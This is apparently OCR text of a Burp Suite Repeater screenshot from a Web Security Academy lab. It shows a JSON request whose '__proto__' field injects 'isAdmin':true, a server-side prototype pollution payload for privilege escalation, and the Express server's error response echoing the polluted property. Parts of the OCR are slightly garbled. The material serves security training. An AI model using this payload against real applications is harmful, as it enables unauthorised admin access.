 Activities Burp Suite Professional 4 Oct 12:44
Burp Suite Professional v2024.6.6 - Temporary Project - licensed to offsecprep
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0aae00ec0404e0ec83f2010a0038005b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
2 Host: 0aae00ec0404e0ec83f2010a0038005b.web-security-academy.net
3 Cookie: session=n1qwxAf3yrpkhmOkEssS0E0acZXbBp6V
4 Content-Length: 201
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/json;charset=UTF-8
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Accept: */*
12 Origin:
https://0aae00ec0404e0ec83f2010a0038005b.web-security-academy.n
et
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aae00ec0404e0ec83f2010a0038005b.web-security-academy.n
et/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":Wienerville","postcode":"BU11RP","country":"UK","
sessionId":"n1qwxAf3yrpkhmOkEssS0E0acZXbBp6V",
21 "__proto__":{
22 "isAdmin":true
}
}
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"156-VIJptTd35aa09OSfYR6fp/bu7ic"
5 Date: Fri, 04 Oct 2024 11:44:12 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 342
9
10 {
"error":{
"expose":false,
"statusCode":501,
"status":501,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line_2\":\"
Wiener Way\",\"city\":Wienerville\",\"postcode\":\"BU1
\",\"country\":\"UK\",\"sessionId\":\"n1qwxAf3yrpkhmOkEs
E0acZXbBp6V\",\r\n\"__proto__\" :{\r\n\"isAdmin\":true}
"type":"entity.parse.failed",
"isAdmin":true
}
}
Search 0 highlights
Inspector
Notes
Done 601 bytes | 93 millis
Event log All issues (10) Memory: 195.0MB